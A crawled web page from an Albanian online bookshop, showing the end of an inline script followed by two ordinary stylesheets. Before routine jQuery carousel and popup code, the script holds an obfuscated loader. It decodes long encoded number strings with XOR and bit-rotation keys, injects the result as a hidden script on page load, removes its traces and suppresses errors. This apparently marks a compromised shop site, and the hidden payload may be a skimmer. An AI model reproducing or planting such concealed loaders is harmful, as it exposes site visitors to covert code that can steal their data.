3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3
body_size: 552
content:
#languages-block-top {
  float: right;

  position: relative; }
  @media (max-width: 479px) {
    #languages-block-top {
      width: 25%; } }
  #languages-block-top span.firstWord {
    display: none; }
  #languages-block-top div.current {
    padding: 12px 10px 0;
    cursor: pointer; }
    @media (max-width: 479px) {
      #languages-block-top div.current {
        text-align: center;
        padding: 9px 5px 10px;
        font-size: 11px; } }
    #languages-block-top div.current strong {
      color: #777777; }
    #languages-block-top div.current:after {
      content: "\f0d7";
      font-family: "FontAwesome";
      font-size: 18px;
      line-height: 18px;
      color: #686666;
      vertical-align: -2px;
      padding-left: 12px; }
      @media (max-width: 479px) {
        #languages-block-top div.current:after {
          padding-left: 2px;
          font-size: 13px;
          line-height: 13px;
          vertical-align: 0; } }
    @media (max-width: 479px) {
      #languages-block-top div.current .cur-label {
        display: none; } }
  #languages-block-top ul {
    display: none;
    position: absolute;
    top: 35px;
    left: 0;
    width: 157px;
    background: #333;
    z-index: 2; }
    #languages-block-top ul li {
      color: #fff;
      line-height: 35px;
      font-size: 13px; }
      #languages-block-top ul li a,
      #languages-block-top ul li > span {
        padding: 0 10px 0 12px;
        display: block;
        color: #fff; }
      #languages-block-top ul li.selected, #languages-block-top ul li:hover a {
        background: #484848; }

/*# sourceMappingURL=blocklanguages.css.map */


--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3
body_size: 270
content:
.header_user_info {
  float: right; }
  .header_user_info a {
    color: #4d4d4d;
    display: block;
    padding: 8px 9px 11px 8px;
    cursor: pointer;
    font-size: 15px; }
    @media (max-width: 479px) {
      .header_user_info a {
        font-size: 11px; } }
    .header_user_info a:hover, .header_user_info a.active {
       }

/*# sourceMappingURL=blockuserinfo.css.map */

.header_user_info a {
    font-family: ProximaLight;
}

.header_user_info .account {
    font-family: ProximaLight;
}